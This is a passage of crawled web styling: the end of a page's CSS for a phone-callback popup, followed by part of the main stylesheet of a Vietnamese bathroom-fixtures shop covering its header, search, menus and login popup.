					transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg)
				}
			}

			#coccoc-alo-wrapper {
				position: fixed;
				width: 100%;
				bottom: 0;
				top: 0;
				left: 0;
				z-index: 2000000;
				overflow: visible;
				display: none;
				color: #383838
			}

			#coccoc-alo-wrapper.night-mode {
				color: #fff
			}

			.coccoc-alo-popup-close {
				-webkit-border-radius: 2px !important;
				-moz-border-radius: 2px !important;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
				position: absolute !important;
				right: -15px !important;
				top: -15px !important;
				height: 30px !important;
				width: 30px !important;
				background-image: url("[data-uri]");
				background-position: center center;
				background-repeat: no-repeat;
				cursor: pointer !important;
				-webkit-transition: .3s ease-out !important;
				-moz-transition: .3s ease-out !important;
				-o-transition: .3s ease-out !important;
				transition: .3s ease-out !important
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
				background-image: url("[data-uri]")
			}

			#coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
				opacity: .6 !important
			}

			.coccoc-alo-popup {
				display: inline-block;
				position: relative;
				-webkit-border-radius: 16px;
				-moz-border-radius: 16px;
				border-radius: 16px;
				background-image: url("[data-uri]");
				-webkit-transition: .6s ease-out;
				-moz-transition: .6s ease-out;
				-o-transition: .6s ease-out;
				transition: .6s ease-out;
				margin: 0 auto;
				z-index: 200001;
				text-align: center;
				padding: 60px 75px
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
				background-image: url("[data-uri]")
			}

			#coccoc-alo-wrapper .coccoc-alo-overlay {
				position: fixed;
				width: 100%;
				height: 100%;
				background-image: url("[data-uri]");
				top: 0;
				left: 0;
				z-index: 200000
			}

			.coccoc-alo-popup h3 {
				font-size: 24px;
				margin: 0 0 40px;
				font-family: 'Open Sans';
				font-weight: 300;
				white-space: nowrap
			}

			.night-mode .coccoc-alo-popup h3 {
				font-size: 23px
			}

			.night-mode .coccoc-alo-message {
				padding-bottom: 0
			}

			.coccoc-alo-message {
				height: 32px;
				padding: 18px 0 13px 0;
				text-align: center;
				clear: both;
				font-size: 14px
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
				float: left;
				width: 49%
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
				padding: 0 13px
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
				color: #616161;
				font-size: 18px;
				height: 28px;
				line-height: 28px;
				padding-right: 15px
			}

			.coccoc-alo-number {
				color: #00bed5;
				font-size: 28px;
				font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
				font-weight: normal;
				background-color: transparent;
				border: none;
				border-width: 0;
				display: inline-block;
				border-bottom: #00bed5 solid 1px;
				padding-bottom: 10px;
				margin: 0 auto;
				width: 221px
			}

			coccoc-alo-number::-ms-clear {
				display: none;
				width: 0;
				height: 0
			}

			.night-mode .coccoc-alo-number {
				border: #00bed5 solid 1px;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				padding: 13px 31px
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
				color: #ff496b
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
				outline: 0
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #d1d1d1
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
				color: #60615f
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
				border: none;
				border-width: 0;
				padding: 20px 40px;
				background-color: #333;
				-webkit-border-radius: 68px;
				-moz-border-radius: 68px;
				-webkit-border-radius: 68px;
				-moz-border-radius: 68px;
				border-radius: 68px;
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				font-size: 20px;
				color: #fff;
				cursor: pointer;
				outline: none !important
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
				background-color: #00bed5
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
				outline: none !important
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
				border: 0
			}

			#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
				background-color: #00aff2;
				background-color: #00aff2
			}

			.coccoc-alo-blur {
				-webkit-filter: blur(3px);
				-ms-filter: blur(3px);
				-moz-filter: blur(3px);
				-o-filter: blur(3px);
				filter: blur(3px);
				filter: url("[data-uri]#blur")
			}

			#coccoc-countdown {
				padding-top: 20px;
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				font-size: 28px;
				font-weight: 300
			}

			.coccoc-alo-request-time {
				font-family: "Open Sans", Arial, Helvetica, sans-serif;
				padding: 6px 12px;
				font-size: 18px;
				background-color: #fff;
				background-image: none;
				border: 1px solid #ccc;
				-webkit-border-radius: 4px;
				-moz-border-radius: 4px;
				border-radius: 4px;
				-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
				box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
				-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
				-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
				transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
				color: #fff;
				background-color: #515350;
				border: 1px solid #606260
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
				margin-bottom: 15px
			}

			#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
				margin-bottom: 35px
			}

			.coccoc-alo-table {
				display: table;
				width: 100%;
				height: 100%;
				position: absolute;
				left: 0;
				top: 0;
				right: 0;
				bottom: 0
			}

			.coccoc-alo-cell {
				display: table-cell;
				vertical-align: middle;
				text-align: center
			}

			.valid-invalid-message {
				font-size: 13px;
				color: #ff496b
			}

			.valid-invalid-message:before {
				content: "* "
			}
		</style>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://phongtamhoanggia.vn/templates/t1-23/css/style.css
body_size: 23064
content:
html {
    -webkit-font-smoothing: antialiased
}

@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap');

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: 'Roboto', sans-serif;
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #d5c075;
    color: #222222;
    font-family: 'Roboto', Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: 400;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #222222;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 24px
}

h3 {
    font-size: 21px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

#dmn {
    background-color: #f0f0f0;
    display: inline-block;
    width: 100%;
    padding: 10px 0px;
}

.idmn {
    left: 0px;
    top: 0px;
    position: fixed;
    z-index: 9999;
    width: 100%;
}

.u3 {
    display: none;
}

#side-panel-trigger a {
    color: #333;
    display: block;
    font-size: 14px;
    height: 14px;
    position: relative;
    text-align: center;
    transition: color 0.3s ease-in-out 0s;
    width: 14px;
}

#top-cart>a>span {
    background-color: #ff9600;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 10px;
    height: 16px;
    left: auto;
    line-height: 16px;
    position: absolute;
    right: -14px;
    text-align: center;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
    top: -7px;
    width: 16px;
}

#top-cart>a>span {
    background-color: #ff9600;
    font-size: 15px;
    height: 20px;
    left: 25px;
    line-height: 20px;
    top: 5px;
    width: 20px;
}

#top-cart a span.top_cart_qty {
    font-size: 13px;
    height: 20px;
    left: 29px;
    line-height: 20px;
    top: -2px;
    width: 20px;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
    position: relative;
}

.search [type=text].search_query {
    color: #000;
    width: 100%;
    border-radius: 50px;
    margin: 0px;
    padding: 7px 15px;
    border: 1px solid #cacaca;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 14px;
    font-style: italic;
    background: #ffffff;
    position: relative
}

.search input {
    padding: 6px 10px;
    border: #e17e09 1px solid;
    border-radius: 4px;
    width: 100%;
    position: relative;
    z-index: 1;
}

.search input:hover,
.search input:focus {
    border: #e17e09 2px solid;
    outline: none
}

.search button {
    position: absolute;
    right: 0px;
    background: #e17e09;
    padding: 1px 10px;
    z-index: 2;
}

.search button svg {
    margin-top: 5px;
}

.search button svg path {}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

.search_suggestion {
    padding: 0 0 10px 0;
    color: #555;
    position: absolute;
    top: 100% !important;
    z-index: 9999;
    width: 100%;
    max-width: 100%;
    width: 100% !important;
    background-color: #f8f8f8;
    display: none;
    box-shadow: 5px 10px 20px rgba(0, 0, 0, .15)
}

@media (max-width:992px) {
    .search_suggestion {
        width: 100% !important;
        min-width: 100% !important
    }
}

.search_suggestion h3 {
    margin: 0;
    font-size: 14px;
    font-weight: 500;
    background-color: #eee;
    padding: 5px
}

.search_suggestion ul {
    padding: 0
}

.search_suggestion ul li {
    background-color: #fff;
    padding: 10px;
    font-size: 14px
}

.search_suggestion ul li:hover {
    background-color: #eee
}

.search_suggestion ul li a {
    color: #787878;
    display: block;
    overflow: hidden
}

.search_suggestion ul li .item_image {
    text-align: center;
    float: left;
    width: 100px;
    margin-right: 10px
}

@media (max-width:480px) {
    .search_suggestion ul li .item_image {
        width: 60px
    }
}

.search_suggestion ul li .item_image img {
    max-width: 100%
}

.search_suggestion ul li .item_detail {
    overflow: hidden;
    text-align: left
}

@media (max-width:480px) {
    .search_suggestion ul li .item_title {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap
    }
}

.search_suggestion ul li .item_title h4 {
    text-transform: none;
    font-size: 13px;
    font-weight: 500;
    margin-bottom: 0;
    margin-top: 0;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical
}

@media (max-width:480px) {
    .search_suggestion ul li .item_title h4 {
        font-size: 12px;
        display: initial
    }
}

.search_suggestion ul li .item_price ins {
    font-weight: 500;
    text-decoration: none;
    display: inline-block;
    margin-right: 5px;
    font-size: 13px;
    color: #d0021b
}

@media (max-width:480px) {
    .search_suggestion ul li .item_price ins {
        font-size: 12px
    }
}

.search_suggestion ul li .item_price del {
    color: #666;
    font-size: 12px
}

@media (max-width:480px) {
    .search_suggestion ul li .item_price del {
        font-size: 11px
    }
}

#search_top {
    max-height: 400px;
    overflow-y: auto
}

#search_top::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    border-radius: 5px;
    background-color: #f5f5f5
}

#search_top::-webkit-scrollbar {
    width: 5px;
    background-color: #f5f5f5
}

#search_top::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, .3);
    background-color: #2fa8fc
}

.search_mobile {
    position: relative;
    display: block;
    width: 100%;
    padding: 5px 0px;
    display: none;
}

.search_mobile .search-text {
    width: 100%;
}

.icon_search {
    color: #e17e09;
    outline: none;
    display: block;
    font-size: 19px;
    background: #ffffff;
    padding: 7px 8px;
    border: 1px solid #e17e09;
    border-radius: 5px;
    margin-right: 10px;
}

.icon_search:hover {
    color: #fff;
    background: #e17e09;
    border: 1px solid #e17e09;
}

.icon_search_open_hidden {
    display: none;
}

.icon_search_close {
    display: none;
}

.icon_search_close_show {
    display: block;
}

.search_mobile_show {
    display: block;
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    background: #000;
}

.nav-main {
    padding: 0 5px;
    float: right;
    width: 82%;
    display: flex;
    justify-content: flex-end;
}

ul.nav-menu {
    width: 100%;
    height: auto;
    float: left;
    display: flex;
}

ul.nav-menu li {
    width: auto;
    height: auto;
    position: relative;
    float: left
}

ul.nav-menu>li>a {
    color: #222222;
    float: left;
    text-align: center;
    font-size: 15px;
    font-weight: 400;
    line-height: 20px;
    background: #ffffff;
    border: 1px solid #a5a5a5;
    border-radius: 5px;
    margin: 0 5px 0 0;
    padding: 7px 17px;
    position: relative;
    text-decoration: none;
    transform: translateZ(0px);
    text-transform: uppercase;
    width: auto;
}

ul.nav-menu>li>a:hover {
    background: #e17e09;
    color: #ffffff;
    border: 1px solid #e17e09;
}

ul.nav-menu li:active a::before,
ul.nav-menu li:focus a::before,
ul.nav-menu li:hover a::before {
    left: 0;
    right: 0;
}

/*
ul.nav-menu li.active a {
    background: none;
    border-top: 0px;
    color: #ffffff;
    line-height: 35px;
}
*/

ul.nav-menu li:hover a {}

ul.nav-menu li ul.sub-menu li {
    margin-left: 0px;
}

ul.nav-menu li ul.sub-menu li a::before {
    background: none;
}

ul.nav-menu li ul.sub-menu li:hover a {
    color: #ED2027 !important;
}

ul.nav-menu li ul.sub-menu {
    box-shadow: 1px 1px 15px rgba(0, 0, 0, .15);
    display: none;
    width: 230px;
    list-style: none;
    height: auto;
    position: absolute;
    background: #ffffff;
    top: 35px;
    left: 0px;
    border-radius: 5px;
    z-index: 9999;
    padding: 10px;
    border-top: 0;
    float: left
}

ul.nav-menu li:hover ul.sub-menu {
    display: block;
}

ul.sub-menu li {
    width: 100%;
    height: auto;
    float: left
}

ul.sub-menu li a {
    font-size: 15px;
    width: 100% !important;
    height: auto !important;
    line-height: 18px !important;
    padding: 8px 5px !important;
    color: #000000 !important;
    text-transform: inherit;
    float: left;
    text-align: left;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 50px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
